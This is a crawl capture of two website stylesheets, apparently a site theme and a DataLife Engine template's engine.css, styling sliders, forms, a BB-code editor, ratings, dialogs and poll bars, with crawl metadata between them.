.loginform .lbl input::-ms-input-placeholder {
color:#b0dd4a;
opacity:.7;
}
.loginenter {
	line-height: 18px;
}
.loginenter li {
	list-style-type: circle;
	color: #285a86;
	list-style-position: inside;
}
.loginenter li a {
	color: #a7e55b;
	text-decoration: none;
	font-style: italic;
	font-size: 1.05em;
}
.loginenter li a:hover {
	color: #fff;
	text-decoration: underline;
}
.loginenter .adm {
	border-bottom: 1px dotted #285a86;
	margin-bottom: 2px;
	padding-bottom: 2px;
}
/* ---- header-slider ---- */
.bx-wrapper {
	position: relative;
	padding: 0;
 *zoom: 1;
	max-width: 1920px;
	min-width: 1000px;
	height: 531px;
}
.bx-wrapper ul {
	margin: 0;
}
.bx-wrapper li {
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.bx-wrapper img {
	max-width: 100%;
	display: block;
}
.bx-has-controls-direction {
	position: relative;
	width: 1000px;
	margin: 0 auto;
	z-index: 101;
}
.bx-wrapper .bx-pager {
	text-align: center;
	margin-top: -75px;
}
.bx-wrapper .bx-pager .bx-pager-item {
	display: inline-block;
 *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: url("../images/slidernavi.png") no-repeat 0 -35px;
	width: 31px;
	height: 35px;
	text-indent: -9999px;
	display: block;
	margin: 0 -2px;
	z-index: 100;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background-position: 0 0;
}
.bx-wrapper .bx-prev {
	background: url("../images/slidernavi.png") no-repeat -31px 0;
	right: 248px;
}
.bx-wrapper .bx-next {
	background: url("../images/slidernavi.png") no-repeat -75px 0;
	right: 64px;
}
.bx-wrapper .bx-prev:hover {
	background-position: -119px 0;
}
.bx-wrapper .bx-next:hover {
	background-position: -163px 0;
}
.bx-wrapper .bx-controls-direction a {
	display: block;
	position: absolute;
	top: -280px;
	width: 44px;
	height: 64px;
	text-indent: -9999px;
	z-index: 999;
}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}
.promopix {
	background-position: 50% 5% !important;
	background-size: cover !important;
}
.overhead {
	background: url("../images/overhead.png") no-repeat 50% 0;
	position: relative;
	z-index: 100;
	height: 108px;
	margin-top: -108px;
	min-width: 1000px;
}
.overleft {
	background: url("../images/overleft.png") no-repeat;
	height: 531px;
}
.overright {
	background: url("../images/overright.png") no-repeat 100% 0;
	height: 531px;
}
.promolink {
	display: block;
	height: 531px;
}
.caption {
	width: 378px;
	position: absolute;
	z-index: 101;
	right: -9px;
	bottom: 22px;
}
.caption .dtw {
	height: 60px;
	background: url("../images/slidercaption.png") no-repeat;
}
.caption-in {
	padding: 7px 0 25px 0;
	background: url("../images/slidercaption.png") no-repeat -378px 100%;
}
.caption h3 {
	color: #75ca1b;
	text-transform: uppercase;
	font-weight: normal;
	font-family: "Cuprum" !important;
	margin: 0 35px;
	height: 20px;
	overflow: hidden;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
}
.caption h3 a {
	color: #75ca1b;
	text-decoration: none;
}
.caption h3 a:hover {
	text-decoration: underline;
}
.caption .capt-text {
	font-family: "Cuprum" !important;
	margin: 5px 110px 5px 35px;
	color: #fff;
	font-size: 1.2em;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
	line-height: 15px;
	max-height: 90px;
	min-height: 30px;
	overflow: hidden;
}
.caption .cptbtn {
	margin: 8px 35px 0 35px;
	height: 44px;
}
.caption .cptbtn span {
	float: left;
	margin-right: 6px;
}
.caption .cptbtn a {
	background: url("../images/headbtns.png") no-repeat;
	width: 110px;
	padding-top: 44px;
}
.caption .cptbtn .towatch {
	background-position: 0 0;
}
.caption .cptbtn .towatch:hover {
	background-position: 0 -168px;
}
.caption .cptbtn .tofavorites {
	background-position: 0 -44px;
}
.caption .cptbtn .tofavorites:hover {
	background-position: 0 -212px;
}
.ghost {
	background: url("../images/ghots.png") no-repeat;
	width: 98px;
	height: 158px;
	right: -2px;
	top: 381px;
	position: absolute;
	z-index: 105;
}
.berrors {
	background: #e64646 url("../images/berrors.png") no-repeat 10px 50%;
	padding: 10px 10px 10px 60px;
	color: #fff;
	margin-top: 25px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.2em;
}
.berrors a {
	color: #fff;
}
/* ---- forms ---- */
.baseform {
	padding-top: 25px;
	font-size: 1.2em;
}
.baseform .heading {
	padding: 10px 20px 0 20px;
}
.baseform .heading h1, .baseform .heading h2 {
	font-size: 20px;
	font-weight: normal;
}
.baseform .dcont {
	margin: 0 15px;
}
.tableform {
	width: 100%;
}
.tableform td.label {
	width: 18%;
	vertical-align: top;
	padding-right: 0;
}
.fieldsubmit, .tableform td {
	padding: 10px 20px;
}
.fieldsubmit {
	margin-left: 18%;
}
.addnews {
	font-weight: bold;
}
.impot {
	color: #d51e44;
	font-weight: normal;
}
.checkbox {
	padding: 4px 0;
	line-height: 1em;
}
.checkbox input {
	margin-top: -2px;
	vertical-align: middle;
}
.f_input {
	width: 300px;
	padding: 1px;
}
.f_textarea {
	width: 458px;
}
.fieldtr select, .textin, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, .logform li.lfield input, .recip select, .pm select {
	padding: 6px;
	background: #fff url("../images/fields.png") repeat-x;
	border: 1px solid #d1ddeb;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.pm .bbcodes {
	margin-top: 2px;
}
.textin {
	padding: 6px !important;
}
.f_textarea, .editor_button select {
	padding: 0;
}
.textin {
	padding: 2px;
}
.fbutton {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	width: 120px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 1.05em;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.fbutton:hover {
	background-position: 0 -34px;
}
.orderform {
	height: 0px;
	overflow: hidden;
	opacity: 0;
}
.orderform.active {
	height: auto;
	opacity: 1;
}
.order {
	margin-top: 15px;
}
.btn-order {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.1em;
	margin: 0 auto;
}
.btn-order:hover {
	background-position: 0 -67px;
	color: #fff;
}
.box embed {
 -webkit-box-shadow:  0px 0px 16px 0px #637181;
        -moz-box-shadow:  0px 0px 16px 0px #637181;
        box-shadow:  0px 0px 16px 0px #637181;
}


--- FILE ---
content_type: text/css; charset=
request_url: http://pornotresh.ru/templates/Default/css/engine.css
body_size: 6319
content:
@charset "utf-8";

/* Дизайн изготовлен студией elCreativo для сайта tvSpirit
   Контакты: е-mail:order@elcreativo.ru | skype:order.elcreativo.ru | icq:4862696 | url:http://elcreativo.ru */
   
.selectmass input {
	float: right;
	margin-left: 6px;
}
.mass_comments_action {
	text-align: right;
	font-size:13px;
	margin:0 10px;
}
/*---Информационное окно загрузки AJAX---*/
#loading-layer {
	display: none;
	font-size: 13px;
	background: #000;
	padding: 10px;
	text-align: center;
	color: #fff;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
/*---Цитата и скрытый текст---*/
.scriptcode, .title_quote, .quote, .title_spoiler, .text_spoiler {
	padding: 5px;
	background: #f9fafa;
	border: 1px solid #dce7e7;
	overflow: hidden;
}
.title_quote, .title_spoiler {
	background: #f9fafa;
}
.title_quote {
	border-bottom: 0;
	font-weight: bold;
}
.scriptcode {
	color: #004e8d;
	text-align: left;
	font-family: "Courier New";
}
.title_spoiler {
	font-weight: bold;
}
.text_spoiler {
	border-top: 0;
	text-align: justify;
}
.hide {
	background-color: #e8f3fa;
	padding: 5px;
	color: #3a78a5;
	margin: 0 0 1em;
}
.hide a {
	text-decoration: underline;
}
.hide a:hover {
	text-decoration: none;
}
.inhide {
	border: 1px solid #d1e3ef;
	padding: 5px;
	background-color: #fff;
	margin-bottom: 5px;
}
/*---Календарь---*/
.calendar {
	width: 100%;
}
.calendar td, .calendar th {
	padding: 5px 0;
	vertical-align: middle;
	text-align: center;
}
.weekday-active-v, .day-active-v, .weekday-active, .day-active {
	font-weight: bold;
}
.weekday {
	color: #b270ce;
}
th.workday, th.weekday {
	background-color: #f4f8fa;
}
.monthselect {
	font-size: 1.15em;
}
.day-current {
	background-color: #3f4b51;
	color: #fff;
}
.day-current a {
	color: #fff;
}
/*---Лучшие пользователи---*/
.userstop td, .pm td.pm_list, .pm td.pm_head {
	border: 1px solid #d8d8d8;
	padding: 2px;
	background-color: #fff;
}
.userstop thead td, .pm td.pm_head {
	font-size: 0.9em;
	background: #fff;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}
/*---Рейтинг---*/
.rating {
	width: 65px;
	height: 16px;
	font-size: 0.9em;
}
.unit-rating {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 65px;
	height: 16px;
	position: relative;
	background: url("../dleimages/rating.png") repeat-x;
}
.unit-rating li {
	text-indent: -90000px;
	padding: 0;
	margin: 0;
	float: left;
}
.unit-rating li a {
	display: block;
	width: 13px;
	height: 16px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 16;
	position: absolute;
	padding: 0;
}
.unit-rating li a:hover {
	background: url("../dleimages/rating.png") 0 -16px;
	z-index: 2;
	left: 0;
}
.unit-rating a.r1-unit {
	left: 0;
}
.unit-rating a.r1-unit:hover {
	width: 13px;
}
.unit-rating a.r2-unit {
	left: 13px;
}
.unit-rating a.r2-unit:hover {
	width: 26px;
}
.unit-rating a.r3-unit {
	left: 26px;
}
.unit-rating a.r3-unit:hover {
	width: 39px;
}
.unit-rating a.r4-unit {
	left: 39px;
}
.unit-rating a.r4-unit:hover {
	width: 52px;
}
.unit-rating a.r5-unit {
	left: 52px;
}
.unit-rating a.r5-unit:hover {
	width: 65px;
}
.unit-rating li.current-rating {
	background: url("../dleimages/rating.png") 0 -32px;
	position: absolute;
	height: 16px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
}
/*---BB коды---*/
 /* различие bbcodes и bbcodes_poll исключительно в длине кнопки */
/* класс bbcodes используем в списке персональных сообщений (pm.tpl) и по умолчанию в модуле редактора сообщений*/
.bbcodes, .bbcodes_poll {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 14px;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.bbcodes:hover, .bbcodes_poll:hover {
	background-position: 0 -34px;
}
/*---BB Редактор---*/

.bb-pane {
	height: 1%;
	overflow: hidden;
	border: 1px solid #d3dfec;
	background-image: url("../bbcodes/bg.gif");
	-webkit-border-radius: 4px;
	border-radius: 4px;
	margin-bottom: 3px;
}
.bb-btn, .bb-sep {
	height: 25px;
	float: left;
	display: block;
	overflow: hidden;
	text-indent: -9999px;
	white-space: nowrap;
}
.bb-sel {
	float: left;
	padding: 4px 2px 0 2px;
}
.bb-sel select {
	font-size: 11px;
}
.bb-sep {
	width: 5px;
	background-image: url("../bbcodes/brkspace.gif");
}
.bb-btn {
	cursor: pointer;
	width: 23px;
}
#b_font {
	width: 118px;
}
#b_size {
	width: 65px;
}
#b_font select {
	padding: 0px;
}
#b_size select {
	padding: 0px;
}
#b_b {
	background-image: url("../bbcodes/b.gif");
}
#b_i {
	background-image: url("../bbcodes/i.gif");
}
#b_u {
	background-image: url("../bbcodes/u.gif");
}
#b_s {
	background-image: url("../bbcodes/s.gif");
}
#b_img {
	background-image: url("../bbcodes/image.gif");
}
#b_up {
	background-image: url("../bbcodes/upload.gif");
}
#b_emo {
	background-image: url("../bbcodes/emo.gif");
}
#b_url {
	background-image: url("../bbcodes/link.gif");
}
#b_leech {
	background-image: url("../bbcodes/leech.gif");
}
#b_mail {
	background-image: url("../bbcodes/email.gif");
}
#b_video {
	background-image: url("../bbcodes/mp.gif");
}
#b_audio {
	background-image: url("../bbcodes/mp3.gif");
}
#b_hide {
	background-image: url("../bbcodes/hide.gif");
}
#b_quote {
	background-image: url("../bbcodes/quote.gif");
}
#b_code {
	background-image: url("../bbcodes/code.gif");
}
#b_left {
	background-image: url("../bbcodes/l.gif");
}
#b_center {
	background-image: url("../bbcodes/c.gif");
}
#b_right {
	background-image: url("../bbcodes/r.gif");
}
#b_color {
	background-image: url("../bbcodes/color.gif");
}
#b_spoiler {
	background-image: url("../bbcodes/spoiler.gif");
}
#b_fla {
	background-image: url("../bbcodes/flash.gif");
}
#b_yt {
	background-image: url("../bbcodes/youtube.gif");
}
#b_tf {
	background-image: url("../bbcodes/typograf.gif");
}
#b_list {
	background-image: url("../bbcodes/list.gif");
}
#b_ol {
	background-image: url("../bbcodes/ol.gif");
}
#b_tnl {
	background-image: url("../bbcodes/translit.gif");
}
#b_br {
	background-image: url("../bbcodes/pbreak.gif");
}
#b_pl {
	background-image: url("../bbcodes/page.gif");
}
.bb-editor textarea {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 2px;
	border: 1px solid #d3dfec;
	width: 100%;
	background: #fff url("../images/fields.png") repeat-x;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.editorcomm .bb-editor {
	width: 465px;
}
.editorcomm .bb-editor textarea {
	height: 156px;
}
.clr {
	clear: both;
}
/*---Дополнительные поля---*/
.xfields textarea, .xprofile textarea {
	height: 186px;
	margin: 0px 1px 0px 0px;
	padding: 0px;
}
.xfields input, .xprofile input {
	width: 250px;
	height: 14px;
	padding: 2px;
}
.xfields_table td {
	vertical-align: top;
}
/*---Персональные сообщения---*/
.pm_head {
	font-weight: bold;
}
/*---Выпадающее меню кнопки редактировать---*/
#dropmenudiv {
	background: #2c3640;
	background: rgba(7,19,32,.88);
	line-height: 20px;
	margin: 2px 0;
	padding: 5px;
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter: alpha(opacity=90);
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,.15);
	box-shadow: 0 1px 5px rgba(0,0,0,.15);
	font-size: 13px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#dropmenudiv a {
	display: block;
	text-indent: 3px;
	color: #0ba4d8;
	padding: 1px 0;
	width: 100%;
}
#dropmenudiv a:hover {
	color: #83cf3d;
}
/*---Ссылка на скачивание прикрепленного файла---*/
.attachment {
	color: #808080;
}
/*---Рамка расширенной формы поиска по сайту---*/
fieldset {
	border: 1px solid #bfced6;
	padding: 5px;
	text-align: left;
}
/*---показ оригинальной картинки загруженной на сайт из уменьшенной копии---*/
.highslide-wrapper, .highslide-outline {
	background: #FFFFFF;
}
.highslide-image {
	border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
	visibility: hidden;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide-dimming {
	background-color: black;
}
.highslide-html {
	background-color: white;
}
.highslide-loading {
	display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: black;
}
a.highslide-full-expand {
	background: url("../dleimages/fullexpand.gif") no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
.highslide-display-block {
	display: block;
}
.highslide-display-none {
	display: none;
}
.highslide-caption {
	display: none;
	padding: 5px;
	background: white;
}
.highslide-controls {
	width: 195px;
	height: 40px;
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px;
	margin-right: 15px;
	margin-bottom: 10px;
	margin-top: 10px;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px;
}
.highslide-controls li {
	float: left;
	padding: 5px 0;
}
.highslide-controls a {
	background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif");
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none;
}
.highslide-controls a.disabled {
	cursor: default;
}
.highslide-controls a span {
	display: none;
}
/*---The CSS sprites for the controlbar---*/
.highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
	background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
	background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
	background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
	background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
	background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
	background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px;
}
/*---Облако тегов---*/
.clouds_xsmall {
	font-size: 1em;
}
.clouds_small {
	font-size: 1.1em;
}
.clouds_medium {
	font-size: 1.2em;
	font-weight: bold;
}
.clouds_large {
	font-size: 1.5em;
}
.clouds_xlarge {
	font-size: 1.7em;
}
/*---Быстрый поиск на сайте---*/
#searchsuggestions {
	width: 300px;
	background-color: #000;
	opacity: 0.8;
	line-height: 14px;
	z-index: 1050;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#searchsuggestions a {
	padding: 5px;
	display: block;
	background-color: #000;
	clear: left;
	height: 75px;
	text-decoration: none;
}
#searchsuggestions a:hover {
	background-color: #5ec11c;
	color: #fff;
}
#searchsuggestions a span.searchheading {
	background: #0084c3;
	display: block;
	font-weight: bold;
	padding: 5px;
	color: #fff;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
#searchsuggestions a:hover span.searchheading {
	color: #fff;
}
#searchsuggestions a span {
	color: #ddeeff;
}
#searchsuggestions a:hover span {
	color: #fff;
}
#searchsuggestions span.seperator {
	float: right;
	padding-right: 15px;
	margin-right: 5px;
}
#searchsuggestions span.seperator a {
	background-color: transparent;
	display: block;
	height: auto;
	color: #fff;
}
#searchsuggestions span.notfound {
	padding: 5px;
	background-color: #fff;
	display: block;
	height: auto;
	color: #000;
}
/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-widget-overlay {
	background: #000;
	opacity: 0.4;
	-moz-opacity: 0.4;
	filter: alpha(opacity=40);
	left: 0;
	position: absolute;
	top: 0;
}
.ui-helper-clearfix:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}
.ui-helper-clearfix {
	display: inline-block;
}
* html .ui-helper-clearfix {
	height: 1%;
}
.ui-helper-clearfix {
	display: block;
}
.ui-icon {
	background-repeat: no-repeat;
	display: block;
	overflow: hidden;
	text-indent: -99999px;
}
.ui-widget-header {
	border-bottom: 1px solid #3a6389;
	font-size:1.1em;
}
.ui-widget-header a {
	color: #2a2a2a;
}
.ui-widget-header .ui-icon {
	background-image: url("../images/ui-icons.png");
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
	background-color: #db143d;
}
.ui-icon-close, .ui-icon-closethick {
	background: url("../images/close.png") no-repeat 0 0 !important;
}
.ui-dialog {
	background: #2c3640;
	background: rgba(7,19,32,.88);
	overflow: hidden;
	padding: 5px;
	position: absolute;
	width: 300px;
	-moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
	color: #fff;
	font-size: 13px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
}
.ui-widget input, .ui-widget textarea {	
	word-spacing: 0.1em;
	letter-spacing: 0;
	line-height: 1.5em;
	background: #fff;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: none;
}
.ui-dialog .ui-dialog-titlebar {
	padding: .5em 1em .3em;
	position: relative;
}
.ui-dialog .ui-dialog-title {
	float: left;
	margin: .1em 13px .3em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
	height: 18px;
	margin: -10px 0 0 0;
	padding: 1px;
	position: absolute;
	right: .3em;
	top: 50%;
	width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
	display: block;
	margin: 1px;
}
.ui-dialog .ui-dialog-content {
	background: none;
	border: 0;
	overflow: hidden;
	padding: 13px 13px 0 13px;
	position: relative;
	zoom: 1;
	margin-bottom: 13px;
}
.ui-dialog .ui-dialog-buttonpane {
	padding: 12px 6px 6px 6px;
	text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
	cursor: pointer;
	float: right;
	line-height: 1.4em;
	margin: 0 1px;
	overflow: visible;
	width: auto;
}
.ui-button {
	border: 0 none;
	background: none;
	cursor: pointer;
}
.ui-button {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	width: 120px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 1.05em;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.ui-button:hover {
	background-position: 0 -34px;
}
.ui-dialog .ui-resizable-se {
	bottom: 3px;
	height: 14px;
	right: 3px;
	width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}
.ui-state-error {
	background: #fef1ec 50% 50% repeat-x !important;
	border: 1px solid #cd0a0a;
	color: #cd0a0a;
}
/* ==================== Автозаполнение облака тегов */
.ui-autocomplete {
	position: absolute;
	cursor: default;
}
* html .ui-autocomplete {
	width: 1px;
}
/* without this, the menu expands to 100% in IE6 */
.ui-menu {
	list-style: none;
	padding: 2px;
	margin: 0;
	display: block;
	float: left;
}
.ui-menu .ui-menu {
	margin-top: -3px;
}
.ui-menu .ui-menu-item {

	margin: 0;
	padding: 0;
	zoom: 1;
	float: left;
	clear: left;
	width: 100%;
}
.ui-menu .ui-menu-item a {
	text-decoration: none;
	display: block;
	padding: .2em .4em;
	line-height: 1.5;
	zoom: 1;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
	font-weight: normal;
	margin: -1px;
}
/*---подсветка текста в теге [code]---*/
pre code {
	display: block;
	padding: 0.5em;
	background: #f9fafa;
	border: 1px solid #dce7e7;
	overflow: auto;
	white-space: pre;
}
pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc {
	color: #93a1a1;
	font-style: italic;
}
pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title {
	color: #859900;
}
pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor {
	color: #2aa198;
}
pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator, pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id {
	color: #268bd2;
}
pre .tag .title, pre .rules .property, pre .django .tag .keyword {
	font-weight: bold;
}
pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title, pre .parent, pre .haskell .label {
	color: #b58900;
}
pre .preprocessor, pre .pi, pre .shebang, pre .symbol, pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata {
	color: #cb4b16;
}
pre .deletion {
	color: #dc322f;
}
pre .tex .formula {
	background: #eee8d5;
}
/*---прогресс бар заполненности персональных сообщений---*/
.pm_progress_bar {
	border: 1px solid #d8d8d8;
	padding: 1px;
	margin-top: 10px;
	margin-bottom: 10px;
}
.pm_progress_bar span {
	background: #63c31c;
	font-size: 0em;
	text-indent: -2000em;
	height: 10px;
	display: block;
	overflow: hidden;
}
.pm_status {
	float: left;
	border: 1px solid #d1ddeb;
	padding: 0px;
	background-color: #fff;
	width: 300px;
	height: 100px;
	margin-right: 30px;
}
.pm_status_head {
	border-bottom: 1px solid #d1ddeb;
	font-size: 0.9em;
	background: #fff;
	height: 22px;
	padding: 0;
	font-weight: bold;
	text-align: center;
	color: #4e4e4e;
}
.pm_status_content {
	padding: 5px;
}
/*---Вывод результатов голосования на сайте---*/
.voteprogress {
	overflow: hidden;
	height: 15px;
	margin-bottom: 5px;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.voteprogress span {
	color: #ffffff;
	text-align: center;
	text-indent: -2000em;
	height: 15px;
	display: block;
	overflow: hidden;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background: #0e90d2;
	background-image: -moz-linear-gradient(top, #149bdf, #0480be);
	background-image: -ms-linear-gradient(top, #149bdf, #0480be);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
	background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
	background-image: -o-linear-gradient(top, #149bdf, #0480be);
	background-image: linear-gradient(top, #149bdf, #0480be);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.voteprogress .vote2 {
	background-color: #dd514c;
	background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
	background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
	background-image: linear-gradient(top, #ee5f5b, #c43c35);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.voteprogress .vote3 {
	background-color: #5eb95e;
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.voteprogress .vote4 {
	background-color: #4bb1cf;
	background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
	background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
	background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
	background-image: linear-gradient(top, #5bc0de, #339bb9);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.voteprogress .vote5 {
	background-color: #faa732;
	background-image: -moz-linear-gradient(top, #fbb450, #f89406);
	background-image: -ms-linear-gradient(top, #fbb450, #f89406);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
	background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
	background-image: -o-linear-gradient(top, #fbb450, #f89406);
	background-image: linear-gradient(top, #fbb450, #f89406);
	background-repeat: repeat-x;
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
/*---Вывод результатов опросов в новостях---*/
.pollprogress {
	overflow: hidden;
	height: 18px;
	margin-bottom: 5px;
	background-color: #f7f7f7;
	background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
	background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
	background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
